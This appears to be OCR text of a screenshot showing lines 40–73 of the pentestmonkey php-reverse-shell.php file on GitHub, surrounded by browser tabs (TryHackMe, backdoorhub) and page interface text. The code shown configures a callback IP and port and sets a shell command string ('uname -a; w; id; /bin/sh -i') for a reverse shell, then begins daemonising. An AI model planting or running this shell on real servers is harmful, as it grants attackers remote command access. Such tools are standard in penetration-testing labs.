 php-reverse-shell/php-reverse-
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
120%
vms
github
https://www.youtube....
poe.trade
Redirecting
backdoorhub/shell-ba...
PoELab
poe.ninja
logbooks
Directory Traversal (Pa...
google
TryHackMe | Dashboard
Craft of Exile
Windows Post Gather ...
GREYFIVENINE – g59re...
Terminalizer
master
Jump to file
t
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERS...
LICENSE
README.md
php-reverse-shell.php
Beta
Docs • Share feedback • Opt out
php-reverse-shell / php-reverse-shell.php
Top
Code
Blame
Executable File · 192 lines (164 loc) · 5.36 KB
Raw
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols
func printit
Type here to search
81°F Sunny
5:32 PM
4/2/2023
3